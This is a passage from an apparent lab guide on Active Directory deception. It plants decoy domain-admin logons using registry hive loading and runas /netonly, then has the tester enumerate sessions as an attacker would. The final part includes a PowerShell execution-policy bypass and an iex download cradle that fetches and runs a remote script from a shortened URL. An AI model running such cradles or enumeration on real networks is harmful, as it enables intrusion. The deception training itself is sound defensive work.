 We want to shorten the attack graph for a user hunting attack. In other words, we want to                                   
represent that high-value target users are logged in to places where they aren't in order to                               
mislead attackers into targeting our decoy machines or users. 
 
When the attacker views their attack graph, they will find the shortest path to their goal is                                 
through compromising deceptive users and computers. Here are two techniques we will use: 
 
1. Decoy logged on user (RegEnumKey): 
Get a list of domain admins 
Get-DomainGroupMember "Domain Admins" | select membername
 
Choose any domain admin from the list.  
Get-DomainUser domadm
Copy the objectsid property: ​S-1-5-21-3983302610-2669309802-2036920492-1198 
 
Open regedit and navigate to ​HKEY_USERS 
Right click on the key name below ​S-1-5-20​ and select 'Copy key name' 
 
Now open command prompt as an administrator and save the contents of the decoy hive: 
reg save <paste copied key name>​ ​deceive.dat
Load the decoy hive into a key with the SID of the domain admin: 
reg load HKEY_USERSS-1-5-21-3983302610-2669309802-2036920492-1198
deceive.dat 
 
2. Decoy logged on session (NetWkstaUserEnum): 
To create a decoy logged on session, open command prompt and type: 
Runas /netonly /u:hallowsdomadm cmd
 
Now, any attacker that has local administrator access over this machine will believe that a                             
domain administrator is logged into the machine. Run this command on a network decoy, and                             
allow domain users administrative access on the system. 
 
Attack Commands 
Open Command Prompt and type: 
cd c:userspublictoolsPowershell 
powershell -exec bypass
And first try session enumeration:
iex (New-Object System.Net.Webclient).DownloadString("http://bit.ly/1pzQCnv")
Now try logged on user enumeration: 
 